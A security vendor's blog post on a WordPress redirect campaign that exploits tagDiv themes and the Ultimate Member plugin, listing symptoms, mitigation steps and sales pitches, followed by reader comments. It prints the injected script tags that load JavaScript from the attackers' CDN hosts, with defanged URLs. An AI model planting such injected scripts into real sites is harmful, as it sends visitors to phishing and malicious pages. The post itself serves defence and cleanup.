With each passing day, cases of WordPress infection that redirects visitors to suspicious pages is getting common. Recently, a vulnerability was discovered in tagDiv Themes and Ultimate Member Plugins. In this WordPress redirect hack visitors to your website are redirected to phishing or malicious pages.
In this hack, users, when redirected, are taken to irritating pages with arbitrary URL
hxxp utroro.com/xyz or
hxxp://murieh.abc/xyz or
hxxps://unverf.com/xyz
and pishing reCAPTCHA images. The displayed text tries to trick visitors to allow browser notifications without disclosing the motive.

Moreover, Google will penalize you by blacklisting your website against Pishing and hacked website. The web browsers will display a warning message to visitors visiting your website.
Injected Malicious Scripts

The infused infection involves a code from either of the two website sites: cdn.allyouwant.online. and cdn.eeduelements.com.
The former was used in the recent stages of this malicious campaign and the latter was used in the beginning.
...
<script type='text/javascript' src='hxxps://cdn.eeduelements.com/jquery.js?ver=1.0.8'></script><script type='text/javascript' src='hxxps://cdn.allyouwant.online/main.js?t=lp1'></script></head>
...Currently 1700+ sites with the cdn.eeduelements.com script and 500+ sites with the cdn.allyouwant.online script.
Worried about WordPress redirect hack? Drop us a message on the chat widget and we’d be happy to help you fix it. Secure my WordPress website now.
Attack Vectors in tagDiv Themes
The main people behind this WordPress exploit are tagDiv themes and the recently found (and already patched) vulnerability in a popular Ultimate Member plugin, which has 100,000+ active installations.
For outdated tagDiv themes, a malware injection appears like this:
Vulnerability in the Ultimate Member Plugin
The Vulnerability in the Ultimate Member Plugin is Unauthenticated Arbitrary File Upload. Although the vulnerability was fixed on August 9th, 2018.
Symptoms of WordPress Redirect Campaign: Ultimate Member Plugins Exploit
- Index.php corrupted
- Unknown PHP file in the /wp-content/plugins/ultimate-member/includes/images/smiles directory
- Error logs show: wp-content/plugins/ultimate-member/assets/dynamic_css/dynamic_profile.php on line 5 and line 6
- The website gets redirected to unwanted sites (Adware)
- Popups are shown on visiting the homepage
- Credit card information is stolen
- Unknown files are created on the server
- Query files in WordPress & plugin folders modified
- Gibberish Code in index.php
WordPress redirect hack: Mitigation
This WordPress redirect infection uses several other attack vectors and several variants of the suspicious code. Here, are some steps to mitigate WordPress redirect:
- Update all themes and plugins to the latest version.
- Setting up HTTP Authentication preventing PHP file from direct access in the upload folder. This is to prevent unauthorized execution.
- The malware can be found and removed in the theme’s admin interface in case of tagDiv infection.
- Delete all PHP files in subdirectories under wp-content/uploads/ultimatemember/temp/ in the case of the Ultimate Member Plugin exploit.
These malicious redirect campaigns frequently change infection code and affected files. It is best to consult a security expert.
Consult Astra security experts now for immediate malware clean up. Our powerful Firewall safeguards your website from XSS, LFI, RFI, SQL Injection, Bad bots, Automated Vulnerability Scanners and 80+ security threats. Secure my website now.
















[…] Related Article – Tagdiv theme exploited […]
Definitely, what a great blog and educative posts, I surely will bookmark your blog.All the Best!
It’s nearly impossible to find experienced people in this
particular topic, however, you seem like you know what you’re talking about!
Thanks
Thanks for your kind words
Thanks
Glad to be one of many visitants on this awesome web site :
D.
Thank you so much 🙂